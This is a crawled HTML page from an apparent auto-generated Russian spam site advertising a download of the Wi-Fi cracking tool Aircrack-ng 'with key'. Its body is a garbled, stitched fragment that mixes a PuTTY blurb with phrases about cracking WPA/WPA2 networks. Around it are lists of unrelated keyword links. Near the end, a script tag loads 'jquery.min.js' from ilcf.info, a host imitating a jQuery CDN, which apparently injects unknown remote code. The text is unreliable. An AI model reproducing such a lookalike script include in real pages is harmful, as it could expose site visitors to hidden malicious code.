

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-aircrack-ng-skachat-s-klyuchom.html
body_size: 1929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Aircrack ng скачать с ключом - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Aircrack ng скачать с ключом</h2>
                            </header>
                            <p>PuTTY Март 16, 2013 0. PuTTY — свободно распространяемый клиент для различных протоколов. Взлом WPA/WPA2 шифрования WiFi сети в Windows. Статья о взломе беспроводных сетей, защищенных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-raspisanie-avtobusov-sol-ileck-orsk.html">Расписание автобусов соль илецк орск</a></li>
                                <li><a href="sp5tvf-novaya-proshivka-dlya-lg-g3.html">Новая прошивка для lg g3</a></li>
                                <li><a href="sp5tvf-butifut.html">Бутифут</a></li>
                                <li><a href="sp5tvf-grigoriy-savickiy-knigi-skachat-besplatno.html">Григорий савицкий книги скачать бесплатно</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-zvukovoy-drayver.html">Скачать бесплатно звуковой драйвер</a></li>
                                <li><a href="sp5tvf-sozdanie-fleshki-dlya-proshivki-bios.html">Создание флешки для прошивки bios</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gost-profili-polivinilhloridnye.html">Гост профили поливинилхлоридные</a></li>
                                            <li><a href="sp5tvf-gost-indikator-davleniya.html">Гост индикатор давления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-mefodiy-buslaev-lestnica-v-edem-skachat.html">Мефодий буслаев лестница в эдем скачать</a></li>
                                            <li><a href="sp5tvf-skachat-patch-killing-floor.html">Скачать патч killing floor</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-ty-kuda-idesh-skazhi-mne-strannik-akkordy.html">Ты куда идешь скажи мне странник аккорды</a></li>
                                            <li><a href="sp5tvf-hp-flash-utility.html">Hp flash utility</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-will-i-am-skachat-pesni-besplatno.html">Will i am скачать песни бесплатно</a></li>
                                            <li><a href="sp5tvf-skachat-pesnyu-vintazh-moskva-feat-dj-smash.html">Скачать песню винтаж москва feat dj smash</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
